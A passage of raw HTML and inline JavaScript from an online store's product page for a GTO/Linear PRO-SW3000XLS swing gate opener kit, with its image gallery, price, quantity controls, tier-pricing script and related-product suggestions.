                </a>
            </div>
                                                <div class="gallery-image-thumb swiper-slide slide-for-image">
                <a class="thumb-link"
                    href="https://gateopenerking.com/store/media/catalog/product/cache/3/image/9df78eab33525d08d6e5fb8d27136e95/p/r/pro-sw3000xls_10_edited.jpg"
                    data-lightbox="product-set" data-title="GTO / Linear Pro Swing Gate Opener Kit, Usage Up to 650lb or 16ft - PRO-SW3000XLS">
                    <img 
                        class="slide-image"
                        onload="this.classList.add('loaded')" 
                        src="https://gateopenerking.com/store/media/catalog/product/cache/3/thumbnail/120x/9df78eab33525d08d6e5fb8d27136e95/p/r/pro-sw3000xls_10_edited.jpg"
                        srcset="https://gateopenerking.com/store/media/catalog/product/cache/3/thumbnail/190x/9df78eab33525d08d6e5fb8d27136e95/p/r/pro-sw3000xls_10_edited.jpg 190w, 
                                https://gateopenerking.com/store/media/catalog/product/cache/3/thumbnail/240x/9df78eab33525d08d6e5fb8d27136e95/p/r/pro-sw3000xls_10_edited.jpg 240w, 
                                https://gateopenerking.com/store/media/catalog/product/cache/3/thumbnail/320x/9df78eab33525d08d6e5fb8d27136e95/p/r/pro-sw3000xls_10_edited.jpg 320w,
                                https://gateopenerking.com/store/media/catalog/product/cache/3/thumbnail/400x/9df78eab33525d08d6e5fb8d27136e95/p/r/pro-sw3000xls_10_edited.jpg 400w "
                                sizes="(min-width: 2500px) 198px,
                                (min-width: 2000px) and (max-width: 2499px) 156px,
                                (max-width: 1999px) 130px,
                                (max-width: 1460px) 95px,
                                (max-width: 1122px) 85px,
                                (max-width: 800px) 120px,
                                (max-width: 720px) 100px,
                                (max-width: 600px) 85px,
                                (max-width: 490px) 60px "
                    alt="GTO / Linear Pro Swing Gate Opener Kit, Usage Up to 650lb or 16ft - PRO-SW3000XLS"
                    loading="lazy" />
                </a>
            </div>
                                                <div class="gallery-image-thumb swiper-slide slide-for-image">
                <a class="thumb-link"
                    href="https://gateopenerking.com/store/media/catalog/product/cache/3/image/9df78eab33525d08d6e5fb8d27136e95/p/r/pro-sw3000xls_3_edited.jpg"
                    data-lightbox="product-set" data-title="GTO / Linear Pro Swing Gate Opener Kit, Usage Up to 650lb or 16ft - PRO-SW3000XLS">
                    <img 
                        class="slide-image"
                        onload="this.classList.add('loaded')" 
                        src="https://gateopenerking.com/store/media/catalog/product/cache/3/thumbnail/120x/9df78eab33525d08d6e5fb8d27136e95/p/r/pro-sw3000xls_3_edited.jpg"
                        srcset="https://gateopenerking.com/store/media/catalog/product/cache/3/thumbnail/190x/9df78eab33525d08d6e5fb8d27136e95/p/r/pro-sw3000xls_3_edited.jpg 190w, 
                                https://gateopenerking.com/store/media/catalog/product/cache/3/thumbnail/240x/9df78eab33525d08d6e5fb8d27136e95/p/r/pro-sw3000xls_3_edited.jpg 240w, 
                                https://gateopenerking.com/store/media/catalog/product/cache/3/thumbnail/320x/9df78eab33525d08d6e5fb8d27136e95/p/r/pro-sw3000xls_3_edited.jpg 320w,
                                https://gateopenerking.com/store/media/catalog/product/cache/3/thumbnail/400x/9df78eab33525d08d6e5fb8d27136e95/p/r/pro-sw3000xls_3_edited.jpg 400w "
                                sizes="(min-width: 2500px) 198px,
                                (min-width: 2000px) and (max-width: 2499px) 156px,
                                (max-width: 1999px) 130px,
                                (max-width: 1460px) 95px,
                                (max-width: 1122px) 85px,
                                (max-width: 800px) 120px,
                                (max-width: 720px) 100px,
                                (max-width: 600px) 85px,
                                (max-width: 490px) 60px "
                    alt="GTO / Linear Pro Swing Gate Opener Kit, Usage Up to 650lb or 16ft - PRO-SW3000XLS"
                    loading="lazy" />
                </a>
            </div>
                                                <div class="gallery-image-thumb swiper-slide slide-for-image">
                <a class="thumb-link"
                    href="https://gateopenerking.com/store/media/catalog/product/cache/3/image/9df78eab33525d08d6e5fb8d27136e95/p/r/pro-sw3000xls_12_edited.jpg"
                    data-lightbox="product-set" data-title="GTO / Linear Pro Swing Gate Opener Kit, Usage Up to 650lb or 16ft - PRO-SW3000XLS">
                    <img 
                        class="slide-image"
                        onload="this.classList.add('loaded')" 
                        src="https://gateopenerking.com/store/media/catalog/product/cache/3/thumbnail/120x/9df78eab33525d08d6e5fb8d27136e95/p/r/pro-sw3000xls_12_edited.jpg"
                        srcset="https://gateopenerking.com/store/media/catalog/product/cache/3/thumbnail/190x/9df78eab33525d08d6e5fb8d27136e95/p/r/pro-sw3000xls_12_edited.jpg 190w, 
                                https://gateopenerking.com/store/media/catalog/product/cache/3/thumbnail/240x/9df78eab33525d08d6e5fb8d27136e95/p/r/pro-sw3000xls_12_edited.jpg 240w, 
                                https://gateopenerking.com/store/media/catalog/product/cache/3/thumbnail/320x/9df78eab33525d08d6e5fb8d27136e95/p/r/pro-sw3000xls_12_edited.jpg 320w,
                                https://gateopenerking.com/store/media/catalog/product/cache/3/thumbnail/400x/9df78eab33525d08d6e5fb8d27136e95/p/r/pro-sw3000xls_12_edited.jpg 400w "
                                sizes="(min-width: 2500px) 198px,
                                (min-width: 2000px) and (max-width: 2499px) 156px,
                                (max-width: 1999px) 130px,
                                (max-width: 1460px) 95px,
                                (max-width: 1122px) 85px,
                                (max-width: 800px) 120px,
                                (max-width: 720px) 100px,
                                (max-width: 600px) 85px,
                                (max-width: 490px) 60px "
                    alt="GTO / Linear Pro Swing Gate Opener Kit, Usage Up to 650lb or 16ft - PRO-SW3000XLS"
                    loading="lazy" />
                </a>
            </div>
                                                <div class="gallery-image-thumb swiper-slide slide-for-image">
                <a class="thumb-link"
                    href="https://gateopenerking.com/store/media/catalog/product/cache/3/image/9df78eab33525d08d6e5fb8d27136e95/p/r/pro-sw3000xls_4_edited.jpg"
                    data-lightbox="product-set" data-title="GTO / Linear Pro Swing Gate Opener Kit, Usage Up to 650lb or 16ft - PRO-SW3000XLS">
                    <img 
                        class="slide-image"
                        onload="this.classList.add('loaded')" 
                        src="https://gateopenerking.com/store/media/catalog/product/cache/3/thumbnail/120x/9df78eab33525d08d6e5fb8d27136e95/p/r/pro-sw3000xls_4_edited.jpg"
                        srcset="https://gateopenerking.com/store/media/catalog/product/cache/3/thumbnail/190x/9df78eab33525d08d6e5fb8d27136e95/p/r/pro-sw3000xls_4_edited.jpg 190w, 
                                https://gateopenerking.com/store/media/catalog/product/cache/3/thumbnail/240x/9df78eab33525d08d6e5fb8d27136e95/p/r/pro-sw3000xls_4_edited.jpg 240w, 
                                https://gateopenerking.com/store/media/catalog/product/cache/3/thumbnail/320x/9df78eab33525d08d6e5fb8d27136e95/p/r/pro-sw3000xls_4_edited.jpg 320w,
                                https://gateopenerking.com/store/media/catalog/product/cache/3/thumbnail/400x/9df78eab33525d08d6e5fb8d27136e95/p/r/pro-sw3000xls_4_edited.jpg 400w "
                                sizes="(min-width: 2500px) 198px,
                                (min-width: 2000px) and (max-width: 2499px) 156px,
                                (max-width: 1999px) 130px,
                                (max-width: 1460px) 95px,
                                (max-width: 1122px) 85px,
                                (max-width: 800px) 120px,
                                (max-width: 720px) 100px,
                                (max-width: 600px) 85px,
                                (max-width: 490px) 60px "
                    alt="GTO / Linear Pro Swing Gate Opener Kit, Usage Up to 650lb or 16ft - PRO-SW3000XLS"
                    loading="lazy" />
                </a>
            </div>
                                                <div class="gallery-image-thumb swiper-slide slide-for-image">
                <a class="thumb-link"
                    href="https://gateopenerking.com/store/media/catalog/product/cache/3/image/9df78eab33525d08d6e5fb8d27136e95/p/r/pro-sw3000xls_5_edited.jpg"
                    data-lightbox="product-set" data-title="GTO / Linear Pro Swing Gate Opener Kit, Usage Up to 650lb or 16ft - PRO-SW3000XLS">
                    <img 
                        class="slide-image"
                        onload="this.classList.add('loaded')" 
                        src="https://gateopenerking.com/store/media/catalog/product/cache/3/thumbnail/120x/9df78eab33525d08d6e5fb8d27136e95/p/r/pro-sw3000xls_5_edited.jpg"
                        srcset="https://gateopenerking.com/store/media/catalog/product/cache/3/thumbnail/190x/9df78eab33525d08d6e5fb8d27136e95/p/r/pro-sw3000xls_5_edited.jpg 190w, 
                                https://gateopenerking.com/store/media/catalog/product/cache/3/thumbnail/240x/9df78eab33525d08d6e5fb8d27136e95/p/r/pro-sw3000xls_5_edited.jpg 240w, 
                                https://gateopenerking.com/store/media/catalog/product/cache/3/thumbnail/320x/9df78eab33525d08d6e5fb8d27136e95/p/r/pro-sw3000xls_5_edited.jpg 320w,
                                https://gateopenerking.com/store/media/catalog/product/cache/3/thumbnail/400x/9df78eab33525d08d6e5fb8d27136e95/p/r/pro-sw3000xls_5_edited.jpg 400w "
                                sizes="(min-width: 2500px) 198px,
                                (min-width: 2000px) and (max-width: 2499px) 156px,
                                (max-width: 1999px) 130px,
                                (max-width: 1460px) 95px,
                                (max-width: 1122px) 85px,
                                (max-width: 800px) 120px,
                                (max-width: 720px) 100px,
                                (max-width: 600px) 85px,
                                (max-width: 490px) 60px "
                    alt="GTO / Linear Pro Swing Gate Opener Kit, Usage Up to 650lb or 16ft - PRO-SW3000XLS"
                    loading="lazy" />
                </a>
            </div>
                                                <div class="gallery-image-thumb swiper-slide slide-for-image">
                <a class="thumb-link"
                    href="https://gateopenerking.com/store/media/catalog/product/cache/3/image/9df78eab33525d08d6e5fb8d27136e95/p/r/pro-sw3000xls_6_edited.jpg"
                    data-lightbox="product-set" data-title="GTO / Linear Pro Swing Gate Opener Kit, Usage Up to 650lb or 16ft - PRO-SW3000XLS">
                    <img 
                        class="slide-image"
                        onload="this.classList.add('loaded')" 
                        src="https://gateopenerking.com/store/media/catalog/product/cache/3/thumbnail/120x/9df78eab33525d08d6e5fb8d27136e95/p/r/pro-sw3000xls_6_edited.jpg"
                        srcset="https://gateopenerking.com/store/media/catalog/product/cache/3/thumbnail/190x/9df78eab33525d08d6e5fb8d27136e95/p/r/pro-sw3000xls_6_edited.jpg 190w, 
                                https://gateopenerking.com/store/media/catalog/product/cache/3/thumbnail/240x/9df78eab33525d08d6e5fb8d27136e95/p/r/pro-sw3000xls_6_edited.jpg 240w, 
                                https://gateopenerking.com/store/media/catalog/product/cache/3/thumbnail/320x/9df78eab33525d08d6e5fb8d27136e95/p/r/pro-sw3000xls_6_edited.jpg 320w,
                                https://gateopenerking.com/store/media/catalog/product/cache/3/thumbnail/400x/9df78eab33525d08d6e5fb8d27136e95/p/r/pro-sw3000xls_6_edited.jpg 400w "
                                sizes="(min-width: 2500px) 198px,
                                (min-width: 2000px) and (max-width: 2499px) 156px,
                                (max-width: 1999px) 130px,
                                (max-width: 1460px) 95px,
                                (max-width: 1122px) 85px,
                                (max-width: 800px) 120px,
                                (max-width: 720px) 100px,
                                (max-width: 600px) 85px,
                                (max-width: 490px) 60px "
                    alt="GTO / Linear Pro Swing Gate Opener Kit, Usage Up to 650lb or 16ft - PRO-SW3000XLS"
                    loading="lazy" />
                </a>
            </div>
                                                <div class="gallery-image-thumb swiper-slide slide-for-image">
                <a class="thumb-link"
                    href="https://gateopenerking.com/store/media/catalog/product/cache/3/image/9df78eab33525d08d6e5fb8d27136e95/p/r/pro-sw3000xls_7_edited.jpg"
                    data-lightbox="product-set" data-title="GTO / Linear Pro Swing Gate Opener Kit, Usage Up to 650lb or 16ft - PRO-SW3000XLS">
                    <img 
                        class="slide-image"
                        onload="this.classList.add('loaded')" 
                        src="https://gateopenerking.com/store/media/catalog/product/cache/3/thumbnail/120x/9df78eab33525d08d6e5fb8d27136e95/p/r/pro-sw3000xls_7_edited.jpg"
                        srcset="https://gateopenerking.com/store/media/catalog/product/cache/3/thumbnail/190x/9df78eab33525d08d6e5fb8d27136e95/p/r/pro-sw3000xls_7_edited.jpg 190w, 
                                https://gateopenerking.com/store/media/catalog/product/cache/3/thumbnail/240x/9df78eab33525d08d6e5fb8d27136e95/p/r/pro-sw3000xls_7_edited.jpg 240w, 
                                https://gateopenerking.com/store/media/catalog/product/cache/3/thumbnail/320x/9df78eab33525d08d6e5fb8d27136e95/p/r/pro-sw3000xls_7_edited.jpg 320w,
                                https://gateopenerking.com/store/media/catalog/product/cache/3/thumbnail/400x/9df78eab33525d08d6e5fb8d27136e95/p/r/pro-sw3000xls_7_edited.jpg 400w "
                                sizes="(min-width: 2500px) 198px,
                                (min-width: 2000px) and (max-width: 2499px) 156px,
                                (max-width: 1999px) 130px,
                                (max-width: 1460px) 95px,
                                (max-width: 1122px) 85px,
                                (max-width: 800px) 120px,
                                (max-width: 720px) 100px,
                                (max-width: 600px) 85px,
                                (max-width: 490px) 60px "
                    alt="GTO / Linear Pro Swing Gate Opener Kit, Usage Up to 650lb or 16ft - PRO-SW3000XLS"
                    loading="lazy" />
                </a>
            </div>
                                                <div class="gallery-image-thumb swiper-slide slide-for-image">
                <a class="thumb-link"
                    href="https://gateopenerking.com/store/media/catalog/product/cache/3/image/9df78eab33525d08d6e5fb8d27136e95/p/r/pro-sw3000xls_8_edited.jpg"
                    data-lightbox="product-set" data-title="GTO / Linear Pro Swing Gate Opener Kit, Usage Up to 650lb or 16ft - PRO-SW3000XLS">
                    <img 
                        class="slide-image"
                        onload="this.classList.add('loaded')" 
                        src="https://gateopenerking.com/store/media/catalog/product/cache/3/thumbnail/120x/9df78eab33525d08d6e5fb8d27136e95/p/r/pro-sw3000xls_8_edited.jpg"
                        srcset="https://gateopenerking.com/store/media/catalog/product/cache/3/thumbnail/190x/9df78eab33525d08d6e5fb8d27136e95/p/r/pro-sw3000xls_8_edited.jpg 190w, 
                                https://gateopenerking.com/store/media/catalog/product/cache/3/thumbnail/240x/9df78eab33525d08d6e5fb8d27136e95/p/r/pro-sw3000xls_8_edited.jpg 240w, 
                                https://gateopenerking.com/store/media/catalog/product/cache/3/thumbnail/320x/9df78eab33525d08d6e5fb8d27136e95/p/r/pro-sw3000xls_8_edited.jpg 320w,
                                https://gateopenerking.com/store/media/catalog/product/cache/3/thumbnail/400x/9df78eab33525d08d6e5fb8d27136e95/p/r/pro-sw3000xls_8_edited.jpg 400w "
                                sizes="(min-width: 2500px) 198px,
                                (min-width: 2000px) and (max-width: 2499px) 156px,
                                (max-width: 1999px) 130px,
                                (max-width: 1460px) 95px,
                                (max-width: 1122px) 85px,
                                (max-width: 800px) 120px,
                                (max-width: 720px) 100px,
                                (max-width: 600px) 85px,
                                (max-width: 490px) 60px "
                    alt="GTO / Linear Pro Swing Gate Opener Kit, Usage Up to 650lb or 16ft - PRO-SW3000XLS"
                    loading="lazy" />
                </a>
            </div>
                                                <div class="gallery-image-thumb swiper-slide slide-for-image">
                <a class="thumb-link"
                    href="https://gateopenerking.com/store/media/catalog/product/cache/3/image/9df78eab33525d08d6e5fb8d27136e95/p/r/pro-sw3000xls_9_edited.jpg"
                    data-lightbox="product-set" data-title="GTO / Linear Pro Swing Gate Opener Kit, Usage Up to 650lb or 16ft - PRO-SW3000XLS">
                    <img 
                        class="slide-image"
                        onload="this.classList.add('loaded')" 
                        src="https://gateopenerking.com/store/media/catalog/product/cache/3/thumbnail/120x/9df78eab33525d08d6e5fb8d27136e95/p/r/pro-sw3000xls_9_edited.jpg"
                        srcset="https://gateopenerking.com/store/media/catalog/product/cache/3/thumbnail/190x/9df78eab33525d08d6e5fb8d27136e95/p/r/pro-sw3000xls_9_edited.jpg 190w, 
                                https://gateopenerking.com/store/media/catalog/product/cache/3/thumbnail/240x/9df78eab33525d08d6e5fb8d27136e95/p/r/pro-sw3000xls_9_edited.jpg 240w, 
                                https://gateopenerking.com/store/media/catalog/product/cache/3/thumbnail/320x/9df78eab33525d08d6e5fb8d27136e95/p/r/pro-sw3000xls_9_edited.jpg 320w,
                                https://gateopenerking.com/store/media/catalog/product/cache/3/thumbnail/400x/9df78eab33525d08d6e5fb8d27136e95/p/r/pro-sw3000xls_9_edited.jpg 400w "
                                sizes="(min-width: 2500px) 198px,
                                (min-width: 2000px) and (max-width: 2499px) 156px,
                                (max-width: 1999px) 130px,
                                (max-width: 1460px) 95px,
                                (max-width: 1122px) 85px,
                                (max-width: 800px) 120px,
                                (max-width: 720px) 100px,
                                (max-width: 600px) 85px,
                                (max-width: 490px) 60px "
                    alt="GTO / Linear Pro Swing Gate Opener Kit, Usage Up to 650lb or 16ft - PRO-SW3000XLS"
                    loading="lazy" />
                </a>
            </div>
                                </div>
    </div>
    <div class="container-for-swiper-arrows2">
        <div class="swiper-button-next arrow-next-for-image .swiper-arrows-visible"><img src="https://gateopenerking.com/store/skin/frontend/copper/default/images/icons/left-arrow.svg"></div>
    </div>
</div>
</div>

<script>
$j(document).ready(function () {
    function updateHeight() {
        var imageHeight = $j('#image-main').outerHeight(); 
        $j('.product-img-box').css('height', imageHeight + 'px');
    }
    $j(window).resize(updateHeight);
    $j('#image-main').on('load', function () {
        updateHeight();
    }).each(function () {
        if (this.complete) $j(this).trigger('load'); 
    });
    updateHeight();
});
</script>            </div>
            <div class="product-shop">
            <h1 class="desktop-h">GTO / Linear PRO Single Swing Gate Opener Kit, Includes Battery Backup, Transmitter, Receiver, Charger (650lb /16ft) - PRO-SW3000XLS</h1>
                                    <div class="short-description">
                        
                        <div class="std">
                            The GTO / Linear Pro Swing Gate Opener Kit is for gates up to 16 ft. and 650 lbs. Included in the purchase of the gate opener kit are mounting hardware and brackets. The new and improved SW-3000XLS allows you to get the extra strength, speed, and power to handle even the toughest gates!                        </div>
                                                						<div class="sku-at-the-top">
                            <strong>Part Number:</strong>
                            PRO-SW3000XLS                        </div>
                                            </div>
                                <div class="product-pricing-information">
                                            <div class="product-pricing-col2">
                            <div class="add-to-box">
                                                                    <div class="flex-for-price">
                                        <div class="price-info">
                                            <div class="price" id="amlabel-product-price-217" style="display:none"></div>

                                  
    <div class="price-box">
                                                                <span class="regular-price" id="product-price-217">
                     <span style="visibility:hidden;"><span class="multiplePricingEach">$1,018.05</span> each</span>                                            <span class="multiplePricingSub"><span class="price">$1,018.05</span> <span class="label-name">each</span></span>                                                        </span>
                            
        </div>


                                                                                    </div>
                                                                                        <div class="add-to-cart">
                <div class="qty-wrapper">
        	<script type="text/javascript">
        		var incrementQty;
        		function dispatchQtyChange(){
        			const inputField = document.querySelector('input[name="qty"]');
							const inputChangeEvent = new Event('input');
							inputField.dispatchEvent(inputChangeEvent);
        		}
        		function startPlusQty(inputField){
        			incrementQty = setInterval(function(){
        				inputField.stepUp();
        			},250);
        		}
        		function startMinusQty(inputField){
        			incrementQty = setInterval(function(){
        				inputField.stepDown();
        			},250);
        		}
        		function stopQty(){
        			clearInterval(incrementQty);
        			dispatchQtyChange();
        		}
        	</script>
		        	<button class="minus" type="button" onmousedown="startMinusQty(this.parentNode.querySelector('input[type=number]'))" onmouseup="stopQty()" onclick="this.parentNode.querySelector('input[type=number]').stepDown();dispatchQtyChange();" ><img src="https://gateopenerking.com/store/skin/frontend/copper/default/images/icons/fancybullet.svg"></button> 
          <input type="number" pattern="\d*(\.\d+)?" name="qty" id="qty" maxlength="12" step="1" 
        min="1" 
          value="1" 
          title="Qty" 
          class="input-text qty" />
          <button type="button" onmousedown="startPlusQty(this.parentNode.querySelector('input[type=number]'))" onmouseup="stopQty()" onclick="this.parentNode.querySelector('input[type=number]').stepUp();dispatchQtyChange();" class="plus"><img src="https://gateopenerking.com/store/skin/frontend/copper/default/images/icons/fancybullet.svg"></button>
        </div>
                <div class="add-to-cart-buttons">
            <button type="button" title="Add to Cart" class="button btn-cart" onclick="productAddToCartForm.submit(this)"><span><span>Add to Cart</span></span></button>
                    </div>
    </div>
                                                                                            <span class="or">OR</span>
                                                                                                                                                            </div>
                                    <div class="tier-pricing-container">
                                        

<script type="text/javascript">
//populate customer tiers
let tierQuantities = [];
let tierPricing = [];
let baseTier = 1;
let basePrice = 1018.05;
let currentPrice = 1018.05;
let productId = 217;

const decimalCount = num => {
   const numStr = String(num);
   if (numStr.includes('.')) {
      return numStr.split('.')[1].length;
   };
   return 0;
}

const userSelectedQty = document.querySelector('input[name="qty"]');
userSelectedQty.addEventListener("input", updateDFSSimplePricing);
function updateDFSSimplePricing(qtyField){
	let customerSelectedQty = parseInt(qtyField.target.value);
	
	if(tierQuantities.length > 0){
		//tiers available
		for(var i=tierQuantities.length - 1;i>=0;i--){
			if(customerSelectedQty >= tierQuantities[i]){
				//update tier rows to show selected row
				$j(".tier-selected").removeClass("tier-selected");
				$j('.tier-' + i).addClass("tier-selected");
				currentPrice = tierPricing[i];
				break;
			}
			else{
				if(customerSelectedQty >= parseInt(baseTier)){
					$j(".tier-selected").removeClass("tier-selected");
					$j(".tier-base").addClass("tier-selected");
					currentPrice = basePrice;
				}
				else{
					$j(".tier-selected").removeClass("tier-selected");
					currentPrice = basePrice;
				}
			}
		}
	}
	
	//multiply pricing
	if((customerSelectedQty > parseInt(baseTier)) || ((parseInt(baseTier) > 1) && (customerSelectedQty > 1))){
		var eachPrice = parseFloat(currentPrice).toLocaleString("en-US", { maximumFractionDigits: 4, minimumFractionDigits: 2 });
		var subPrice = parseFloat(customerSelectedQty * currentPrice).toLocaleString("en-US", { maximumFractionDigits: 4, minimumFractionDigits: 2 });
		var customerSelectedQtyFormatted = customerSelectedQty.toLocaleString("en-US");
		if(decimalCount(eachPrice) > 2)
			eachPrice = parseFloat(currentPrice).toLocaleString("en-US", { minimumFractionDigits: 4 });
		if(decimalCount(subPrice) > 2)
			subPrice = parseFloat(customerSelectedQty * currentPrice).toLocaleString("en-US", { minimumFractionDigits: 4 });
				
		$j("#product-price-"+productId+" .multiplePricingEach").attr("style","visibility:visible");
		
		$j("#product-price-"+productId+" .multiplePricingEach").html(
    "<span class=\"each\">$" + eachPrice + "</span> " +
    "<span class=\"how-many\">each x " + customerSelectedQtyFormatted + "</span>"
);

$j("#product-price-" + productId + " .multiplePricingSub").html(
    "<span class=\"price sub\">$" + subPrice + "</span> " + 
    "<span class=\"subtotal\">subtotal</span>"        
);

	}
	else{
		var subPrice = parseFloat(currentPrice).toLocaleString("en-US", { minimumFractionDigits: 4 });
		
		$j("#product-price-"+productId+" .multiplePricingEach").attr("style","visibility:hidden");
		$j("#product-price-"+productId+" .multiplePricingSub").html("<span class=\"price\">$"+subPrice+"</span>");
	}
}

function updateDFSConfigPricing(qtyField,newBasePrice){
	let customerSelectedQty = parseInt(qtyField.target.value);
	let customerSelectedQtyFormatted = customerSelectedQty.toLocaleString("en-US");
	
	//multiply pricing
	if((customerSelectedQty > parseInt(baseTier)) || ((parseInt(baseTier) > 1) && (customerSelectedQty > 1))){
    $j("#product-price-"+productId+" .multiplePricingEach").attr("style","visibility:visible");
    $j("#product-price-" + productId + " .multiplePricingEach").html(
            "<span class=\"each\">$" + eachPrice + "</span> " + 
            "<span class=\"how-many\">each x " + customerSelectedQtyFormatted + "</span>"
        );
		$j("#product-price-" + productId + " .multiplePricingSub").html(
    "<span class=\"price sub\">$" + subPrice + "</span> " + 
    "<span class=\"subtotal\">subtotal</span>"       
);

}

	else{
		$j("#product-price-"+productId+" .multiplePricingEach").attr("style","visibility:hidden");
		$j("#product-price-"+productId+" .multiplePricingSub").html("<span class=\"price\">$"+parseFloat(newBasePrice).toLocaleString("en-US", { minimumFractionDigits: 4 })+"</span>");
	}
}

</script>                                    </div>
                            </div>
                            <div class="inventory-container">
                                <div id="product.live.inventory" class="fpc-block"></div>                            </div>
                        </div>
                                                    <div class="flex-tier-related">	<div class="containing-related">
		<div class="block block-related">
			<div class="block-content">
				<h2>You may also need the following products <a href="#"
						onclick="selectAllRelated(this); return false;"> select all</a>
				</h2>
				<div class="related-swiper-container">
					<div class="swiper-arrow-container">
						<div class="swiper-button-prev arrows-for-related"><img src="https://gateopenerking.com/store/skin/frontend/copper/default/images/icons/left-arrow.svg"></div>
					</div>
					<div class="swiper mySwiper related-swiper-only" init="false">
						<ol class="swiper-wrapper" id="block-related" direction="horizontal">
																																							<li class="item swiper-slide">
										<div class="product">
											<div class="flex">
												<a href="https://gateopenerking.com/store/gto-pro-sw-3200xls-dual-operator-for-use-with-sw-3000xls-650lb16ft.html"
													title="GTO / Linear Pro Secondary Swing Gate Opener Kit for use with SW-3000XLS, 650lb or 16ft - PRO-SW3200XLS"
													class="product-image">
													<img
														src="https://gateopenerking.com/store/media/catalog/product/cache/3/thumbnail/90x/9df78eab33525d08d6e5fb8d27136e95/p/r/pro-sw3200xls_gto--linear-pro-secondary-swing-gate-opener-kit-for-use-with-sw-3000xls-650lb-or-16ft---pro-sw3200xls_1_944815.jpg"
														srcset="https://gateopenerking.com/store/media/catalog/product/cache/3/thumbnail/180x180/9df78eab33525d08d6e5fb8d27136e95/p/r/pro-sw3200xls_gto--linear-pro-secondary-swing-gate-opener-kit-for-use-with-sw-3000xls-650lb-or-16ft---pro-sw3200xls_1_944815.jpg 180w,
																https://gateopenerking.com/store/media/catalog/product/cache/3/thumbnail/222x222/9df78eab33525d08d6e5fb8d27136e95/p/r/pro-sw3200xls_gto--linear-pro-secondary-swing-gate-opener-kit-for-use-with-sw-3000xls-650lb-or-16ft---pro-sw3200xls_1_944815.jpg 222w,
																https://gateopenerking.com/store/media/catalog/product/cache/3/thumbnail/288x288/9df78eab33525d08d6e5fb8d27136e95/p/r/pro-sw3200xls_gto--linear-pro-secondary-swing-gate-opener-kit-for-use-with-sw-3000xls-650lb-or-16ft---pro-sw3200xls_1_944815.jpg 288w,
																https://gateopenerking.com/store/media/catalog/product/cache/3/thumbnail/328x328/9df78eab33525d08d6e5fb8d27136e95/p/r/pro-sw3200xls_gto--linear-pro-secondary-swing-gate-opener-kit-for-use-with-sw-3000xls-650lb-or-16ft---pro-sw3200xls_1_944815.jpg 328w "
														sizes="(min-width: 2501px) 163px,
																(max-width: 2500px) 151px,
																(max-width: 1999px) 130px,
																(max-width: 1460px) 149px,
																(max-width: 1122px) 149px,
																(max-width: 800px) 164px "

														alt="GTO / Linear Pro Secondary Swing Gate Opener Kit for use with SW-3000XLS, 650lb or 16ft - PRO-SW3200XLS" /></a>
														<div class="price" id="amlabel-product-price-224" style="display:none"></div>

                                  
    <div class="price-box">
                                                                <span class="regular-price" id="product-price-224-related">
                     <span style="visibility:hidden;"><span class="multiplePricingEach">$628.21</span> each</span>                                            <span class="multiplePricingSub"><span class="price">$628.21</span> <span class="label-name">each</span></span>                                                        </span>
                            
        </div>


														</div>
												<div class="product-details">
													<p class="product-name"><a
															href="https://gateopenerking.com/store/gto-pro-sw-3200xls-dual-operator-for-use-with-sw-3000xls-650lb16ft.html">GTO / Linear Pro Secondary Swing Gate Opener Kit for use with SW-3000XLS, 650lb or 16ft - PRO-SW3200XLS</a>
													</p>
													
												</div>
											
											<div class="input-container-div">
												<div class="button-wrapper">
													<label for="related-checkbox-224">
														<input type="checkbox" class="checkbox related-checkbox"
															id="related-checkbox-224"
															name="related_products[]"
															value="224" />
													</label>
													<button type="button"
														title="Select Item"
														class="button btn-cart for-related"
														id="button-224">
														<div class="button-content">
															<span
																class="button-text">Select Item</span>
														</div>
																											</button>
												</div>
											</div>
										</div>
										<script>
											document.getElementById('button-224').addEventListener(
												'click',
												function(event) {
													event.stopPropagation();
													var checkbox = document.getElementById('related-checkbox-224');
													checkbox.checked = !checkbox.checked;
													addRelatedToProduct();
												}
											);
											document.getElementById('related-checkbox-224').addEventListener('click', function(event) {
												event.stopPropagation();
												addRelatedToProduct();
											});
										</script>
									</li>
																																								<li class="item swiper-slide">
										<div class="product">
											<div class="flex">
												<a href="https://gateopenerking.com/store/gto-rb741-one-button-transmitter-318mhz-9-switch-narrow-band.html"
													title="GTO/Linear One Button Transmitter (318mhz, 9 switch) - Narrow Band - RB741"
													class="product-image">
													<img
														src="https://gateopenerking.com/store/media/catalog/product/cache/3/thumbnail/90x/9df78eab33525d08d6e5fb8d27136e95/r/b/rb741_gto-rb741-one-button-transmitter-318mhz-9-switch---narrow-band_1_1.jpg"
														srcset="https://gateopenerking.com/store/media/catalog/product/cache/3/thumbnail/180x180/9df78eab33525d08d6e5fb8d27136e95/r/b/rb741_gto-rb741-one-button-transmitter-318mhz-9-switch---narrow-band_1_1.jpg 180w,
																https://gateopenerking.com/store/media/catalog/product/cache/3/thumbnail/222x222/9df78eab33525d08d6e5fb8d27136e95/r/b/rb741_gto-rb741-one-button-transmitter-318mhz-9-switch---narrow-band_1_1.jpg 222w,
																https://gateopenerking.com/store/media/catalog/product/cache/3/thumbnail/288x288/9df78eab33525d08d6e5fb8d27136e95/r/b/rb741_gto-rb741-one-button-transmitter-318mhz-9-switch---narrow-band_1_1.jpg 288w,
																https://gateopenerking.com/store/media/catalog/product/cache/3/thumbnail/328x328/9df78eab33525d08d6e5fb8d27136e95/r/b/rb741_gto-rb741-one-button-transmitter-318mhz-9-switch---narrow-band_1_1.jpg 328w "
														sizes="(min-width: 2501px) 163px,
																(max-width: 2500px) 151px,
																(max-width: 1999px) 130px,
																(max-width: 1460px) 149px,
																(max-width: 1122px) 149px,
																(max-width: 800px) 164px "

														alt="GTO/Linear One Button Transmitter (318mhz, 9 switch) - Narrow Band - RB741" /></a>
														<div class="price" id="amlabel-product-price-16" style="display:none"></div>

                                  
    <div class="price-box">
                                                                <span class="regular-price" id="product-price-16-related">
                     <span style="visibility:hidden;"><span class="multiplePricingEach">$21.20</span> each</span>                                            <span class="multiplePricingSub"><span class="price">$21.20</span> <span class="label-name">each</span></span>                                                        </span>
                            
        </div>


														</div>
												<div class="product-details">
													<p class="product-name"><a
															href="https://gateopenerking.com/store/gto-rb741-one-button-transmitter-318mhz-9-switch-narrow-band.html">GTO/Linear One Button Transmitter (318mhz, 9 switch) - Narrow Band - RB741</a>
													</p>
													
												</div>
											
											<div class="input-container-div">
												<div class="button-wrapper">
													<label for="related-checkbox-16">
														<input type="checkbox" class="checkbox related-checkbox"
															id="related-checkbox-16"
															name="related_products[]"
															value="16" />
													</label>
													<button type="button"
														title="Select Item"
														class="button btn-cart for-related"
														id="button-16">
														<div class="button-content">
															<span
																class="button-text">Select Item</span>
														</div>
																											</button>
												</div>
											</div>
